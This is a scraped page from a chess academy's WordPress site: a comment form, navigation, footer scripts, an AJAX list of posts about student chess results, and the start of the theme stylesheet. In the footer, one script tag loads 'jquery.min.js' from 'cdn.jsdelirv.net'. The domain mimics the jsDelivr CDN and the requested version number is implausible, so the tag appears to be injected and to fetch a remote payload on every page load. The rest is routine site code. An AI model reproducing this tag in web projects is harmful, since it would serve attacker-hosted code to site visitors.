		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/congratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://kingchessacademy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='569' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingchessacademy.com/congratulations-harshal-jay-kings-chess-academy-winning-championships-categories-dubai/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Congratulations to Harshal and Jay from Kings&#8217; Chess Academy for winning championships in their categories at Dubai</p></a></div><div class="nav-next"><a href="https://kingchessacademy.com/congratulations-karthik-charan-rachitha-suhaas-selected-national-schools-chess-championship-2018/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Congratulations to Karthik, Charan, Rachitha &#038; Suhaas for being selected to National Schools chess championship 2018</p></a></div></div>
	</nav><footer class="">
	<div class="container">
		<div class="row">
			<div class="col-12 col-lg-12">
				<div class="social-block"><span>Follow Us Here</span> <a href="https://www.facebook.com/chesscoachingforkids" target="_blank"><i class="lab la-facebook-f"></i></a><a href="https://www.instagram.com/kingchessacademy/?hl=en" target="_blank"><i class="lab la-instagram"></i></a><a href="https://twitter.com/onlinechesskids" target="_blank"><i class="lab la-twitter"></i></a><hr/></div>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Our Academy</h5>
				<p> The mission of Kings Chess Academy is to identify upcoming players and mold them into world class professionals. To achieve this goal, we provide them competent coaching through expert guidance.</p>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Other Info</h5>
				<ul>
					<li><a href="https://kingchessacademy.com">Home</a></li>
					<li><a href="https://kingchessacademy.com/enrollment">Enroll Now</a></li>
					<li><a href="https://kingchessacademy.com/free-demo-class/">Get Free Demo Class</a></li>
					<li><a href="https://kingchessacademy.com/blog">Blog</a></li>
					<li><a href="https://kingchessacademy.com/privacy-policy">Privacy Policy</a></li>
					<li><a href="https://kingchessacademy.com/terms-conditions">Terms &amp; Conditions</a></li>
					<li><a href="https://kingchessacademy.com/return-cancellation-policy">Refund Policy</a></li>
				</ul>
			</div>
			<div class="col-12 col-lg-4">
				<h5>Subscribe Us</h5>
				<div class="subscription-block">
					<input type="text" class="subscription-input" placeholder="enter email address" />
					<button type="submit" class="subscription-button"><i class="lar la-paper-plane"></i></button>
				</div>
				<div class="clearfix"></div><br>
				<div>
				    <h5>Pay Us Online</h5>
				    <form><script src="https://checkout.razorpay.com/v1/payment-button.js" data-payment_button_id="pl_I8hVteR62r5ZXW" async> </script> </form>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-12 foot-content">
				<hr/>
				<p class="text-center copyright">&copy; 2021. All rights reserved by kings' Chess Academy. enabled by Imustech Solutions</p>
			</div>

		</div>
	</div>
</footer>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingschess/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://kingchessacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kingchessacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/kingchessacademy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script src="https://kingchessacademy.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/responsive-embeds.js?ver=6.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="infinite-scroll-js-extra">
var ajax_object = {"ajax_url":"https://kingchessacademy.com/wp-admin/admin-ajax.php"};
//# sourceURL=infinite-scroll-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/themes/kingschess/js/infinite-scroll.js?ver=1.5" id="infinite-scroll-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://kingchessacademy.com/wp-admin/admin-ajax.php","nonce":"6c9f094b2a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://kingchessacademy.com/congratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://kingchessacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kingchessacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kingchessacademy.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<script src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/js/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<script>
$(document).ready(function() {
	$(".testimonial-holder").owlCarousel({
    	autoPlay: true, 
        pagination: true,
        navigation: false,
        items: 1,
        loop:true
    });
});
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 
Database Caching 13/126 queries in 0.082 seconds using Disk

Served from: kingchessacademy.com @ 2026-02-01 08:24:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingchessacademy.com/wp-admin/admin-ajax.php
body_size: 1503
content:
{"status":"ok","html":"<li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/a-star-is-born-indra-reddy-becomes-fide-candidate-master\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2026\/01\/22-01-2026.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2026\/01\/22-01-2026.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2026\/01\/22-01-2026-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2026\/01\/22-01-2026-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">A Star Is Born: Indra Reddy Becomes FIDE Candidate Master!<\/h3>\r\n                <p>CM at 12! Patlolla Indra Reddy is rewriting Indian chess history<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/congratulations-to-wfm-aamuktha-guntaka\/\">\r\n                <img width=\"1100\" height=\"1100\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84.jpg 1100w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-1024x1024.jpg 1024w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-150x150.jpg 150w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-84-768x768.jpg 768w\" sizes=\"auto, (max-width: 1100px) 100vw, 1100px\" style=\"width:100%;height:100%;max-width:1100px;\" \/>\r\n                <h3 class=\"blog-title\">Congratulations to WFM Aamuktha Guntaka!<\/h3>\r\n                <p>3rd place with 4.5\/5 at 7th PICA Open, Hyderabad.\nCongrats & best wishes ahead!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/a-champions-moment-im-srinath-rao-leads-the-xvi-blitz-internacional\/\">\r\n                <img width=\"1100\" height=\"1100\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess.jpg 1100w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-1024x1024.jpg 1024w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-150x150.jpg 150w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/king-Chess-768x768.jpg 768w\" sizes=\"auto, (max-width: 1100px) 100vw, 1100px\" style=\"width:100%;height:100%;max-width:1100px;\" \/>\r\n                <h3 class=\"blog-title\">Champion Moves: Srinath Rao at XVI Blitz<\/h3>\r\n                <p>IM Srinath Rao S.V. Secures First Place at XVI Blitz Internacional<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/aamuktha-world-no-3-india-no-1-a-shining-milestone\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/12\/Frame-81-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Aamuktha: World No. 3 &amp; India No. 1 \u2014 a shining milestone.<\/h3>\r\n                <p>Aamuktha: World No. 3 & India No. 1 \u2014 outstanding.<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/forest-sherwood-wins-big-at-gambitochess-secures-nm-title\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13.jpeg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13.jpeg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13-300x300.jpeg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/WhatsApp-Image-2025-10-03-at-12.55.13-150x150.jpeg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Forest Sherwood Wins Big at GambitoChess, Secures NM Title<\/h3>\r\n                <p>Forest earned his National Master title in San Diego after surpassing 2200 <\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/congrats-anupam-on-your-commonwealth-silver-2000-rating\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/Frame-41-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Anupam Hits 2000 and Wins Commonwealth Silver!<\/h3>\r\n                <p>Commonwealth Silver & 2000 rating \u2014 well done, Anupam!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/bronze-glory-for-akshaya-sathi-at-nationals-2025\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25.png\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25.png 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25-300x300.png 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/11.11.25-150x150.png 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Bronze Glory for Akshaya Sathi at Nationals 2025!<\/h3>\r\n                <p>Akshaya Sathi wins at the 41st National Sub Junior Girls Championship 2025!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/new-chapter-beginsaamuktha-guntaka-achieves-her-first-wim-norm\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/04\/29-04-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">New Chapter ! Aamuktha Guntaka Achieves Her First WIM Norm<\/h3>\r\n                <p>Aamuktha Guntaka Achieves Her First WIM Norm at Tegernsee Open!<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/rising-star-akshobhya-katti-earns-candidate-master-title\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/11\/06-11-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Rising Star Akshobhya Katti Earns Candidate Master Title<\/h3>\r\n                <p>Akshobhya clinches the Candidate Master title after scoring 225+ points.<\/p>\r\n            <\/a>\r\n        <\/li><li class=\"blog-item\">\r\n            <a href=\"https:\/\/kingchessacademy.com\/vivaans-comeback-power-at-karnataka-amateur-2025\/\">\r\n                <img width=\"550\" height=\"550\" src=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025.jpg\" class=\"attachment-full size-full wp-post-image\" alt=\"\" loading=\"lazy\" decoding=\"async\" srcset=\"https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025.jpg 550w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025-300x300.jpg 300w, https:\/\/kingchessacademy.com\/wp-content\/uploads\/2025\/10\/10-10-2025-150x150.jpg 150w\" sizes=\"auto, (max-width: 550px) 100vw, 550px\" style=\"width:100%;height:100%;max-width:550px;\" \/>\r\n                <h3 class=\"blog-title\">Vivaan\u2019s Comeback Power at Karnataka Amateur 2025!<\/h3>\r\n                <p>Vivaan clinches 3rd at Karnataka State Amateur with a strong comeback!<\/p>\r\n            <\/a>\r\n        <\/li>"}

--- FILE ---
content_type: text/css
request_url: https://kingchessacademy.com/wp-content/themes/kingschess/style.css?ver=6.9
body_size: 1733
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css2?family=Domine:wght@400;500;600;700&family=Montserrat:wght@300;400;500;600;700;800;900&display=swap');

/*
Theme Name: Kings Chess Academy
Theme URI: https://imustech.co.in
Author: Imustech Solutions
Author URI: https://imustech.co.in
*/

/* Variables */
:root {
  --font-primary: 'Domine', sans-serif;
  --font-secondary: 'Montserrat', sans-serif;

  --font-weight-300: 300;
  --font-weight-400: 400;
  --font-weight-500: 500;
  --font-weight-600: 600;
  --font-weight-700: 700;
  --font-weight-800: 800;

  --font-size-text:18px;
  --font-size-h1:55px;
  --font-size-h2:43px;
  --font-size-h3:32px;
  --font-size-h4:24px;
  --font-size-h5:19px;
  --font-size-h6:13px;

  --line-height-text:36px;

  --color-primary:#0c0c0c;
  --color-primary-dark:#191919;
  --color-secondary:#242424;
  --color-accent:#c18d42;
  --color-black:#000;
  --color-white:#fff;
  --color-red:#ef1111;
  --color-green:#50be25;
  --color-orange:#e27c18;
  --color-grey:#7d7d7d;
  --color-light-grey:#484848;

  --border-radius:5px;

  --masthead-height:123px;
  --masthead-height-small:48px;
  --masthead-height-tablet:64px;
  --navbar-height:65px;
  --navbar-height-mobile:52px;
  --searchbox-height:40px;
}

body{
    font-family: var(--font-primary);
    color: var(--color-white);
    background-color: var(--color-primary);
}
a,a:hover,a:active {
    text-decoration: none;
    transition: all ease 0.3s;
    color:var(--color-primary);
}
p {
    font-family: var(--font-secondary);
}
.m-top-10{
    margin-top:10px;
}
.m-top-20{
    margin-top:20px;
}
.m-top-30{
    margin-top:30px;
}
.m-top-40{
    margin-top:40px;
}
.m-top-50{
    margin-top:50px;
}
.m-top-60{
    margin-top:60px;
}
.m-btm-60{
    margin-bottom:60px;
}

.masthead {
    height: var(--masthead-height-small);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
